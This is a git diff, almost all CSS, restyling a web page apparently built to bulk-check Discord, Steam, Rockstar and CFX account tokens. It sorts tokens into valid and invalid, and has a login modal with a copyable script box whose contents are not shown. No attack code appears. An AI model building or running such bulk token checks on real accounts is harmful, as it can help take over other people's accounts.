+    border: 1px solid rgba(168, 85, 247, 0.2);
+    color: #a78bfa;
+    padding: 4px 12px;
+    border-radius: 6px;
+    font-size: 0.65rem;
+    cursor: pointer;
+    transition: 0.2s;
+}
+
+.login-copy-btn:hover {
+    background: rgba(168, 85, 247, 0.3);
+}
+
+.login-steps {
+    display: flex;
+    flex-direction: column;
+    gap: 0.5rem;
+}
+
+.login-step {
+    display: flex;
+    align-items: center;
+    gap: 0.8rem;
+    color: #b9c2f0;
+    font-size: 0.85rem;
+    padding: 0.4rem 0;
+    border-bottom: 1px solid rgba(255, 255, 255, 0.02);
+}
+
+.login-step:last-child {
+    border-bottom: none;
+}
+
+.login-step-num {
+    width: 24px;
+    height: 24px;
+    border-radius: 50%;
+    background: rgba(168, 85, 247, 0.15);
+    color: #a78bfa;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-weight: 700;
+    font-size: 0.7rem;
+    flex-shrink: 0;
+}
+
+.login-step strong {
+    color: #fff;
+}
+
+.login-modal-footer {
+    padding: 1rem 1.5rem 1.5rem;
+    border-top: 1px solid rgba(255, 255, 255, 0.03);
+}
+
+/* ============================================================
+   FOOTER
+   ============================================================ */
+.footer {
+    margin-top: 2rem;
+    text-align: center;
+    padding-top: 1.5rem;
+    border-top: 1px solid rgba(255, 255, 255, 0.03);
+    color: #4a507a;
+    font-size: 0.8rem;
+    animation: fadeUp 0.7s ease-out 0.3s both;
+}
+
+.footer i { margin-right: 6px; color: #8b9cf7; }
+
+/* ============================================================
+   TOAST
+   ============================================================ */
+.toast {
+    position: fixed;
+    bottom: 30px;
+    right: 30px;
+    background: rgba(9, 4, 22, 0.95);
+    backdrop-filter: blur(20px);
+    border: 1px solid rgba(68, 71, 102, 0.2);
+    border-radius: 16px;
+    padding: 14px 24px;
+    color: #e4e9ff;
+    font-size: 0.9rem;
+    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.6);
+    animation: toastSlide 0.4s ease-out;
+    z-index: 3000;
+    display: flex;
+    align-items: center;
+    gap: 12px;
+    max-width: 400px;
+    border-left: 4px solid #8b9cf7;
+}
+
+.toast.success { border-left-color: #4ade80; }
+.toast.error { border-left-color: #f472b6; }
+
+@keyframes toastSlide {
+    from { opacity: 0; transform: translateY(30px) scale(0.95); }
+    to { opacity: 1; transform: translateY(0) scale(1); }
+}
+
+/* ============================================================
+   RESPONSIVE
+   ============================================================ */
+@media (max-width: 768px) {
+    .header h1 { font-size: 2rem; }
+    .card { padding: 1.2rem; }
+    .stats { grid-template-columns: repeat(2, 1fr); }
+    .result-item { flex-wrap: wrap; }
+    .result-item .info { flex: 1 1 100%; }
+}
+
+@media (max-width: 480px) {
+    .header h1 { font-size: 1.6rem; }
+    .modal { padding: 1.2rem; }
+    .modal .code-display .code { font-size: 2rem; letter-spacing: 4px; }
+    .action-row .btn, .action-row .file-label { font-size: 0.75rem; padding: 0.4rem 1rem; }
+    .login-modal { max-width: 100%; margin: 0.5rem; border-radius: 16px; }
+    .login-modal-body { padding: 1rem; }
+    .login-script-box code { font-size: 0.65rem; }
+}

==== commit 0d980aeb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,176 +3,2939 @@
 <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>Token Checker</title>
+    <title>DXSETUP · Checker</title>
     <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect x='5' y='5' width='90' height='90' rx='20' fill='%236c7af0'/><rect x='12' y='12' width='76' height='76' rx='14' fill='%230b0d1a'/><text x='50' y='68' font-family='Arial, sans-serif' font-size='40' font-weight='bold' text-anchor='middle' fill='%236c7af0' letter-spacing='2'>DX</text><text x='50' y='88' font-family='Arial, sans-serif' font-size='12' font-weight='bold' text-anchor='middle' fill='%234a507a' letter-spacing='4'>SETUP</text></svg>" />
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=JetBrains+Mono:wght@400;500;600;700&family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css" />
-    <link rel="stylesheet" href="style.css" />
+    <style>
+        :root {
+            --bg-0: #050308;
+            --bg-1: #0e0a1c;
+            --bg-2: #1a1030;
+            --gold: #f4c95d;
+            --gold-soft: #f4c95d99;
+            --violet: #8b7cff;
+            --violet-soft: #8b7cff55;
+            --mint: #4ade80;
+            --rose: #fb4570;
+            --text-0: #f4f1ff;
+            --text-1: #b7aed6;
+            --text-2: #756c96;
+            --dur: 1;
+            --zoom: 0.92;
+        }
+        @media (prefers-reduced-motion: reduce) { :root { --dur: 0.001; } }
+
+        * { box-sizing: border-box; margin: 0; }
+        html, body {
+            height: 100%;
+            background: var(--bg-0);
+            color: var(--text-0);
+            font-family: 'Inter', system-ui, sans-serif;
+            overflow-x: hidden;
+        }
+        body {
+            background: radial-gradient(140% 100% at 50% -20%, var(--bg-2) 0%, var(--bg-1) 45%, var(--bg-0) 100%);
+            background-size: 200% 200%;
+            animation: bgshift calc(14s / var(--dur)) ease-in-out infinite;
+            min-height: 100vh;
+            display: flex;
+            justify-content: center;
+            align-items: flex-start;
+            padding: 1.5rem;
+        }
+
+        .wrap {
+            transform: scale(var(--zoom));
+            transform-origin: center top;
+            width: 100%;
+            max-width: 1100px;
+            margin: 0 auto;
+            padding: 0 0 40px;
+        }
+
+        @keyframes bgshift {
+            0%,100% { background-position: 50% 0%; }
+            50% { background-position: 50% 60%; }
+        }
+
+        canvas#field {
+            position: fixed;
+            inset: 0;
+            width: 100%;
+            height: 100%;
+            z-index: 0;
+            pointer-events: none;
+        }
+
+        .flash {
+            position: fixed;
+            inset: 0;
+            z-index: 50;
+            background: radial-gradient(circle at 50% 30%, rgba(244, 201, 93, 0.9), transparent 60%);
+            opacity: 0;
+            pointer-events: none;
+            mix-blend-mode: screen;
+        }
+        .flash.go { animation: flashpop calc(0.55s / var(--dur)) ease-out; }
+        @keyframes flashpop {
+            0% { opacity: 0; }
+            12% { opacity: 0.85; }
+            100% { opacity: 0; }
+        }
+
+        .head {
+            text-align: center;
+            margin-bottom: 28px;
+            padding-top: 6px;
+        }
+
+        .dx-logo {
+            display: inline-flex;
+            align-items: center;
+            justify-content: center;
+            gap: 0;
+            margin-bottom: 12px;
+            filter: drop-shadow(0 0 30px rgba(139, 124, 255, 0.25)) drop-shadow(0 0 60px rgba(244, 201, 93, 0.1));
+            animation: logoFloat calc(3.6s / var(--dur)) ease-in-out infinite;
+            user-select: none;
+        }
+        .dx-logo .dx {
+            font-family: 'Space Grotesk', sans-serif;
+            font-weight: 700;
+            font-size: 2.8rem;
+            letter-spacing: -0.02em;
+            background: linear-gradient(135deg, #8b7cff 0%, #6c5ce7 50%, #f4c95d 100%);
+            -webkit-background-clip: text;
+            background-clip: text;
+            color: transparent;
+            text-shadow: none;
+            line-height: 1;
+        }
+        .dx-logo .setup {
+            font-family: 'JetBrains Mono', monospace;
+            font-weight: 600;
+            font-size: 0.95rem;
+            letter-spacing: 0.25em;
+            color: var(--text-2);
+            margin-left: 4px;
+            opacity: 0.7;
+            line-height: 1;
+            display: flex;
+            align-items: flex-end;
+            padding-bottom: 4px;
+        }
+        .dx-logo .badge {
+            font-family: 'Inter', sans-serif;
+            font-size: 0.5rem;
+            font-weight: 700;
+            letter-spacing: 0.15em;
+            background: rgba(139, 124, 255, 0.15);
+            border: 1px solid rgba(139, 124, 255, 0.2);
+            color: var(--violet);
+            padding: 2px 8px;
+            border-radius: 999px;
+            margin-left: 8px;
+            text-transform: uppercase;
+            line-height: 1.6;
+        }
+
+        @keyframes logoFloat {
+            0%,100% { transform: translateY(0) scale(1); }
+            50% { transform: translateY(-4px) scale(1.02); }
+        }
+
+        /* Dynamischer Titel - wird per JS gesetzt */
+        .page-title {
+            font-family: 'Space Grotesk', sans-serif;
+            font-weight: 700;
+            font-size: clamp(2.2rem, 7vw, 4rem);
+            letter-spacing: 0.06em;
+            margin: 0;
+            background: linear-gradient(180deg, #fff6de 0%, var(--gold) 45%, #b98a2c 100%);
+            -webkit-background-clip: text;
+            background-clip: text;
+            color: transparent;
+            animation: titleglow calc(2.4s / var(--dur)) ease-in-out infinite;
+            transition: all 0.3s ease;
+        }
+        .page-title .highlight {
+            background: linear-gradient(180deg, #fff6de 0%, var(--gold) 45%, #b98a2c 100%);
+            -webkit-background-clip: text;
+            background-clip: text;
+            color: transparent;
+        }
+        @keyframes titleglow {
+            0%,100% { filter: drop-shadow(0 0 18px rgba(244, 201, 93, 0.35)) drop-shadow(0 0 40px rgba(139, 124, 255, 0.15)); }
+            50% { filter: drop-shadow(0 0 40px rgba(244, 201, 93, 0.7)) drop-shadow(0 0 80px rgba(139, 124, 255, 0.35)); }
+        }
+
+        .page-sub {
+            font-family: 'JetBrains Mono', monospace;
+            font-size: 0.7rem;
+            letter-spacing: 0.3em;
+            text-transform: uppercase;
+            color: var(--text-2);
+            margin-top: 8px;
+            animation: subpulse calc(3s / var(--dur)) ease-in-out infinite;
+        }
+        @keyframes subpulse { 0%,100% { opacity: 0.6; } 50% { opacity: 1; } }
+
+        .nav-grid {
+            display: grid;
+            grid-template-columns: repeat(4, 1fr);
+            gap: 0.8rem;
+            margin: 1.6rem 0 1.8rem;
+        }
+        .nav-btn {
+            position: relative;
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            justify-content: center;
+            gap: 0.3rem;
+            padding: 0.9rem 0.5rem;
+            border-radius: 18px;
+            border: 1px solid rgba(255,255,255,0.06);
+            background: rgba(255,255,255,0.02);
+            backdrop-filter: blur(8px);
+            color: var(--text-1);
+            font-family: 'Inter', sans-serif;
+            font-weight: 600;
+            font-size: 0.8rem;
+            text-decoration: none;
+            transition: all 0.3s cubic-bezier(0.34, 1.56, 0.64, 1);
+            cursor: pointer;
+            overflow: hidden;
+            min-height: 70px;
+        }
+        .nav-btn i {
+            font-size: 1.4rem;
+            margin-bottom: 1px;
+            transition: transform 0.3s ease;
+        }
+        .nav-btn span { position: relative; z-index: 2; }
+        .nav-btn .glow {
+            position: absolute;
+            inset: 0;
+            border-radius: 18px;
+            background: radial-gradient(circle at 50% 0%, rgba(139,124,255,0.15), transparent 70%);
+            opacity: 0;
+            transition: opacity 0.4s ease;
+        }
+        .nav-btn:hover {
+            transform: translateY(-4px) scale(1.02);
+            border-color: rgba(139,124,255,0.25);
+            box-shadow: 0 12px 40px -12px rgba(0,0,0,0.6), 0 0 30px -8px var(--violet-soft);
+        }
+        .nav-btn:hover .glow { opacity: 1; }
+        .nav-btn:hover i { transform: scale(1.1) translateY(-2px); }
+        .nav-btn.active {
+            border-color: var(--violet);
+            background: rgba(139,124,255,0.08);
+            box-shadow: 0 0 40px -10px var(--violet-soft);
+        }
+        .nav-btn.active i { color: var(--violet); }
+        .nav-btn.discord i { color: #5865f2; }
+        .nav-btn.steam i { color: #1b2838; }
+        .nav-btn.rockstar i { color: var(--gold); }
+        .nav-btn.cfx i { color: #ff6b35; }
+
+        .card-outer {
+            position: relative;
+            border-radius: 28px;
+            padding: 2px;
+            background: conic-gradient(from var(--ang, 0deg), var(--gold), var(--violet), var(--mint), var(--rose), var(--gold));
+            animation: rotateBorder calc(6s / var(--dur)) linear infinite;
+            box-shadow: 0 0 60px -10px rgba(139, 124, 255, 0.35);
+        }
+        @property --ang { syntax: '<angle>'; inherits: false; initial-value: 0deg; }
+        @keyframes rotateBorder { to { --ang: 360deg; } }
+
+        .card {
+            background: rgba(15, 11, 28, 0.88);
+            border-radius: 26px;
+            padding: 28px;
+            backdrop-filter: blur(20px);
+            position: relative;
+            overflow: hidden;
+            transition: transform .12s ease-out;
+            transform-style: preserve-3d;
+            min-height: 380px;
+        }
+        .card::before {
+            content: "";
+            position: absolute;
+            top: -60%;
+            left: -30%;
+            width: 80%;
+            height: 220%;
+            background: linear-gradient(120deg, transparent, rgba(139, 124, 255, 0.08), transparent);
+            transform: rotate(12deg) translateX(-40%);
+            animation: sheen calc(4.5s / var(--dur)) ease-in-out infinite;
+            pointer-events: none;
+        }
+        @keyframes sheen {
+            0%,100% { transform: rotate(12deg) translateX(-60%); }
+            50% { transform: rotate(12deg) translateX(60%); }
+        }
+
+        /* ===== CFX CHECKER ===== */
+        .cfx-input-area {
+            display: flex;
+            gap: 0.8rem;
+            flex-wrap: wrap;
+            margin-bottom: 1.2rem;
+            align-items: center;
+        }
+        .cfx-input-area input {
+            flex: 1;
+            min-width: 200px;
+            background: rgba(0, 0, 0, 0.3);
+            border: 1px solid rgba(255, 255, 255, 0.04);
+            border-radius: 12px;
+            padding: 0.7rem 1rem;
+            color: #e4e9ff;
+            font-size: 0.85rem;
+            outline: none;
+            font-family: 'JetBrains Mono', monospace;
+            transition: 0.3s;
+        }
+        .cfx-input-area input:focus { border-color: rgba(139, 124, 255, 0.2); }
+        .cfx-input-area input::placeholder { color: #4a507a; }
+        .cfx-input-area .btn { padding: 0.6rem 1.5rem; font-size: 0.8rem; }
+
+        .cfx-hint {
+            color: #4a507a;
+            font-size: 0.7rem;
+            margin-bottom: 0.8rem;
+            display: flex;
+            align-items: center;
+            gap: 0.4rem;
+            flex-wrap: wrap;
+        }
+        .cfx-hint i { color: #8b9cf7; }
+        .cfx-hint code {
+            background: rgba(0, 0, 0, 0.3);
+            padding: 0.05rem 0.35rem;
+            border-radius: 4px;
+            font-size: 0.65rem;
+            color: #a78bfa;
+        }
+
+        .cfx-server-card {
+            background: rgba(0, 0, 0, 0.25);
+            border-radius: 16px;
+            padding: 1.5rem;
+            border: 1px solid rgba(255, 255, 255, 0.04);
+            margin-bottom: 1.2rem;
+            display: none;
+        }
+        .cfx-server-card.visible { display: block; animation: fadeUp 0.4s ease-out; }
+        @keyframes fadeUp {
+            from { opacity: 0; transform: translateY(15px); }
+            to { opacity: 1; transform: translateY(0); }
+        }
+
+        .cfx-server-header {
+            display: flex;
+            justify-content: space-between;
+            align-items: flex-start;
+            flex-wrap: wrap;
+            gap: 1rem;
+            margin-bottom: 1rem;
+        }
+        .cfx-server-header .name {
+            font-family: 'Space Grotesk', sans-serif;
+            font-size: 1.4rem;
+            font-weight: 700;
+            color: var(--text-0);
+        }
+        .cfx-server-header .name .badge {
+            font-size: 0.6rem;
+            font-family: 'Inter', sans-serif;
+            background: rgba(74, 222, 128, 0.15);
+            color: var(--mint);
+            padding: 0.1rem 0.6rem;
+            border-radius: 999px;
+            margin-left: 0.5rem;
+            font-weight: 600;
+        }
+        .cfx-server-header .ip {
+            font-family: 'JetBrains Mono', monospace;
+            font-size: 0.8rem;
+            color: var(--text-2);
+            background: rgba(0, 0, 0, 0.3);
+            padding: 0.3rem 0.8rem;
+            border-radius: 8px;
+            border: 1px solid rgba(255,255,255,0.04);
+        }
+
+        .cfx-stats-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
+            gap: 0.8rem;
+            margin-bottom: 1rem;
+        }
+        .cfx-stat {
+            background: rgba(0, 0, 0, 0.2);
+            border-radius: 10px;
+            padding: 0.6rem 1rem;
+            text-align: center;
+            border: 1px solid rgba(255, 255, 255, 0.03);
+        }
+        .cfx-stat .value {
+            font-family: 'Space Grotesk', sans-serif;
+            font-size: 1.3rem;
+            font-weight: 700;
+            color: var(--text-0);
+        }
+        .cfx-stat .label {
+            font-size: 0.6rem;
+            text-transform: uppercase;
+            letter-spacing: 0.1em;
+            color: var(--text-2);
+            margin-top: 2px;
+        }
+        .cfx-stat .value.players { color: var(--mint); }
+
+        .cfx-tags {
+            display: flex;
+            flex-wrap: wrap;
+            gap: 0.4rem;
+            margin-bottom: 1rem;
+        }
+        .cfx-tags .tag {
+            font-size: 0.6rem;
+            padding: 0.1rem 0.6rem;
+            border-radius: 999px;
+            background: rgba(139, 124, 255, 0.1);
+            border: 1px solid rgba(139, 124, 255, 0.1);
+            color: var(--text-1);
+        }
+        .cfx-tags .tag.gold { background: rgba(244, 201, 93, 0.1); border-color: rgba(244, 201, 93, 0.1); color: var(--gold); }
+        .cfx-tags .tag.mint { background: rgba(74, 222, 128, 0.1); border-color: rgba(74, 222, 128, 0.1); color: var(--mint); }
+
+        .cfx-details-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
+            gap: 0.6rem;
+            margin: 1rem 0;
+        }
+        .cfx-detail-item {
+            display: flex;
+            justify-content: space-between;
+            padding: 0.4rem 0.8rem;
+            background: rgba(0, 0, 0, 0.15);
+            border-radius: 6px;
+            font-size: 0.75rem;
+            border: 1px solid rgba(255, 255, 255, 0.02);
+        }
+        .cfx-detail-item .key { color: var(--text-2); }
+        .cfx-detail-item .val { color: var(--text-1); font-family: 'JetBrains Mono', monospace; }
+
+        .cfx-section-title {
+            font-family: 'Space Grotesk', sans-serif;
+            font-size: 1rem;
+            font-weight: 600;
+            color: var(--text-1);
+            margin: 1.2rem 0 0.6rem;
+            display: flex;
+            align-items: center;
+            gap: 0.5rem;
+        }
+        .cfx-section-title .count {
+            font-size: 0.7rem;
+            color: var(--text-2);
+            font-weight: 400;
+            font-family: 'Inter', sans-serif;
+        }
+
+        .cfx-player-list, .cfx-resource-list {
+            max-height: 250px;
+            overflow-y: auto;
+            border-radius: 10px;
+            border: 1px solid rgba(255, 255, 255, 0.03);
+        }
+        .cfx-player-list::-webkit-scrollbar, .cfx-resource-list::-webkit-scrollbar { width: 4px; }
+        .cfx-player-list::-webkit-scrollbar-thumb, .cfx-resource-list::-webkit-scrollbar-thumb { background: rgba(139, 124, 255, 0.2); border-radius: 4px; }
+
+        .cfx-player-item, .cfx-resource-item {
+            display: flex;
+            justify-content: space-between;
+            padding: 0.3rem 0.8rem;
+            font-size: 0.75rem;
+            font-family: 'JetBrains Mono', monospace;
+            border-bottom: 1px solid rgba(255, 255, 255, 0.02);
+            color: var(--text-1);
+        }
+        .cfx-player-item .id { color: var(--text-2); min-width: 30px; }
+        .cfx-player-item .name { flex: 1; margin: 0 0.5rem; }
+        .cfx-player-item .ping { color: var(--text-2); min-width: 40px; text-align: right; }
+        .cfx-resource-item { font-size: 0.7rem; padding: 0.2rem 0.8rem; }
+        .cfx-resource-item .rname { color: var(--text-1); }
+
+        .cfx-loading {
+            text-align: center;
+            padding: 2rem;
+            color: var(--text-2);
+        }
+        .cfx-loading i { font-size: 2rem; display: block; margin-bottom: 0.5rem; opacity: 0.3; }
+        .cfx-error {
+            text-align: center;
+            padding: 2rem;
+            color: var(--rose);
+        }
+        .cfx-error i { font-size: 2rem; display: block; margin-bottom: 0.5rem; opacity: 0.3; }
+        .cfx-empty {
+            text-align: center;
+            padding: 3rem 1rem;
+            color: var(--text-2);
+        }
+        .cfx-empty i { font-size: 3rem; display: block; margin-bottom: 0.8rem; opacity: 0.2; }
+
+        /* Discord */
+        .field-shell {
+            position: relative;
+            border-radius: 14px;
+            overflow: hidden;
+            border: 1px solid rgba(139, 124, 255, 0.25);
+            background: rgba(6, 5, 14, 0.6);
+            transition: border-color .25s ease, box-shadow .25s ease;
+        }
+        .field-shell:focus-within {
+            border-color: var(--violet);
+            box-shadow: 0 0 0 5px rgba(139, 124, 255, 0.18), 0 0 44px -4px var(--violet-soft);
+        }
+        textarea {
+            width: 100%;
+            min-height: 130px;
+            resize: vertical;
+            background: transparent;
+            border: none;
+            outline: none;
+            color: var(--text-0);
+            font-family: 'JetBrains Mono', monospace;
+            font-size: 0.88rem;
+            line-height: 1.6;
+            padding: 16px 18px;
+            caret-color: var(--gold);
+        }
+        textarea::placeholder { color: var(--text-2); }
+
+        .scan-line {
+            position: absolute;
+            left: 0;
+            right: 0;
+            top: 0;
+            height: 3px;
+            background: linear-gradient(90deg, transparent, var(--gold) 20%, #fff 50%, var(--gold) 80%, transparent);
+            box-shadow: 0 0 30px 6px rgba(244, 201, 93, 0.8), 0 0 70px 14px rgba(139, 124, 255, 0.4);
+            opacity: 0;
+            pointer-events: none;
+        }
+        .scan-line.run { animation: sweep calc(0.9s / var(--dur)) cubic-bezier(.5, 0, .5, 1); }
+        @keyframes sweep {
+            0% { top: 0; opacity: 0; }
+            8% { opacity: 1; }
+            92% { opacity: 1; }
+            100% { top: 100%; opacity: 0; }
+        }
+
+        .row {
+            display: flex;
+            flex-wrap: wrap;
+            gap: 8px;
+            margin-top: 16px;
+        }
+        button {
+            font-family: 'Inter', sans-serif;
+            font-weight: 700;
+            font-size: 0.82rem;
+            border: none;
+            cursor: pointer;
+            border-radius: 999px;
+            padding: 10px 18px;
+            display: inline-flex;
+            align-items: center;
+            gap: 6px;
+            color: var(--text-0);
+            background: rgba(255, 255, 255, 0.05);
+            border: 1px solid rgba(255, 255, 255, 0.1);
+            transition: transform .18s cubic-bezier(.34, 1.56, .64, 1), box-shadow .25s ease, background .2s ease;
+            position: relative;
+            overflow: hidden;
+        }
+        button:active { transform: translateY(1px) scale(0.94); }
+        button:hover { transform: translateY(-3px) scale(1.04); }
+
+        .btn-primary {
+            background: linear-gradient(135deg, #a89bff, #6f5ef2);
+            box-shadow: 0 10px 30px -8px rgba(111, 94, 242, 0.85);
+            animation: primPulse calc(2.2s / var(--dur)) ease-in-out infinite;
+        }
+        @keyframes primPulse {
+            0%,100% { box-shadow: 0 10px 30px -8px rgba(111, 94, 242, 0.85); }
+            50% { box-shadow: 0 10px 46px -6px rgba(111, 94, 242, 1), 0 0 30px 4px rgba(139, 124, 255, 0.4); }
+        }
+        .btn-primary:hover { box-shadow: 0 18px 46px -6px rgba(111, 94, 242, 1), 0 0 40px 6px rgba(139, 124, 255, 0.55); }
+
+        .btn-ghost:hover { background: rgba(255, 255, 255, 0.1); border-color: rgba(255, 255, 255, 0.25); box-shadow: 0 8px 24px -10px rgba(255, 255, 255, 0.2); }
+        .btn-gold {
+            background: linear-gradient(135deg, #ffe08a, #f4c95d);
+            color: #2a1f04;
+            box-shadow: 0 10px 30px -8px rgba(244, 201, 93, 0.7);
+        }
+        .btn-gold:hover { box-shadow: 0 18px 40px -6px rgba(244, 201, 93, 0.95), 0 0 34px 6px rgba(244, 201, 93, 0.5); }
+        .btn-cfx {
+            background: linear-gradient(135deg, #ff6b35, #e8451a);
+            color: #fff;
+            box-shadow: 0 10px 30px -8px rgba(255, 107, 53, 0.6);
+        }
+        .btn-cfx:hover { box-shadow: 0 18px 40px -6px rgba(255, 107, 53, 0.8), 0 0 34px 6px rgba(255, 107, 53, 0.3); }
+
+        .btn-primary::after, .btn-gold::after, .btn-cfx::after {
+            content: "";
+            position: absolute;
+            top: 0;
+            left: -60%;
+            width: 40%;
+            height: 100%;
+            background: linear-gradient(115deg, transparent, rgba(255, 255, 255, 0.65), transparent);
+            transform: skewX(-20deg);
+            transition: left .6s ease;
+        }
+        .btn-primary:hover::after, .btn-gold:hover::after, .btn-cfx:hover::after { left: 130%; }
+
+        .ripple {
+            position: absolute;
+            border-radius: 50%;
+            background: rgba(255, 255, 255, 0.55);
+            transform: scale(0);
+            opacity: 0.7;
+            pointer-events: none;
+            animation: rippleOut calc(0.6s / var(--dur)) ease-out forwards;
+        }
+        @keyframes rippleOut { to { transform: scale(4); opacity: 0; } }
+
+        .tabs {
+            display: flex;
+            gap: 6px;
+            margin-top: 14px;
+            flex-wrap: wrap;
+        }
+        .tab {
+            font-family: 'JetBrains Mono', monospace;
+            font-size: 0.72rem;
+            letter-spacing: 0.04em;
+            padding: 6px 14px;
+            border-radius: 999px;
+            background: rgba(255, 255, 255, 0.03);
+            border: 1px solid rgba(255, 255, 255, 0.08);
+            color: var(--text-1);
+            cursor: pointer;
+            transition: all .25s cubic-bezier(.34, 1.56, .64, 1);
+        }
+        .tab.active {
+            background: rgba(139, 124, 255, 0.22);
+            border-color: var(--violet);
+            color: #fff;
+            box-shadow: 0 0 26px -4px var(--violet-soft);
+            transform: scale(1.06);
+        }
+        .tab:hover:not(.active) { border-color: rgba(255, 255, 255, 0.3); transform: translateY(-1px); }
+        .tab.account-tab {
+            background: rgba(244, 201, 93, 0.08);
+            border-color: rgba(244, 201, 93, 0.15);
+            color: var(--gold);
+        }
+        .tab.account-tab.active {
+            background: rgba(244, 201, 93, 0.2);
+            border-color: var(--gold);
+            color: #fff;
+            box-shadow: 0 0 26px -4px rgba(244, 201, 93, 0.3);
+        }
+        .tab.account-tab:hover:not(.active) { border-color: rgba(244, 201, 93, 0.3); }
+
+        .stats {
+            display: grid;
+            grid-template-columns: 1fr 1fr;
+            gap: 12px;
+            margin-top: 18px;
+        }
+        .stat {
+            position: relative;
+            border-radius: 14px;
+            padding: 20px 16px;
+            text-align: center;
+            background: rgba(255, 255, 255, 0.02);
+            border: 1px solid rgba(255, 255, 255, 0.07);
+            overflow: hidden;
+            cursor: pointer;
+            transition: border-color 0.3s;
+        }
+        .stat:hover { border-color: rgba(255, 255, 255, 0.15); }
+        .stat .num {
+            font-family: 'Space Grotesk', sans-serif;
+            font-size: 2.4rem;
+            font-weight: 700;
+            line-height: 1;
+            display: inline-block;
+        }
+        .stat.valid .num { color: var(--mint); text-shadow: 0 0 20px rgba(74, 222, 128, 0.6), 0 0 50px rgba(74, 222, 128, 0.3); }
+        .stat.invalid .num { color: var(--rose); text-shadow: 0 0 20px rgba(251, 69, 112, 0.6), 0 0 50px rgba(251, 69, 112, 0.3); }
+        .stat .lbl { margin-top: 4px; font-size: 0.7rem; letter-spacing: 0.2em; text-transform: uppercase; color: var(--text-2); }
+
+        .results, .account-results {
+            margin-top: 18px;
+            display: flex;
+            flex-direction: column;
+            gap: 6px;
+            max-height: 300px;
+            overflow-y: auto;
+            padding-right: 4px;
+        }
+        .results::-webkit-scrollbar, .account-results::-webkit-scrollbar { width: 5px; }
+        .results::-webkit-scrollbar-thumb, .account-results::-webkit-scrollbar-thumb { background: rgba(139, 124, 255, 0.4); border-radius: 4px; }
+
+        .result-row, .account-row {
+            position: relative;
+            display: flex;
+            align-items: center;
+            gap: 10px;
+            padding: 10px 12px;
+            border-radius: 10px;
+            background: rgba(255, 255, 255, 0.02);
+            border: 1px solid rgba(255, 255, 255, 0.06);
+            font-family: 'JetBrains Mono', monospace;
+            font-size: 0.8rem;
+            overflow: hidden;
+        }
+        .result-row.valid { border-color: rgba(74, 222, 128, 0.4); box-shadow: 0 0 24px -8px rgba(74, 222, 128, 0.5); }
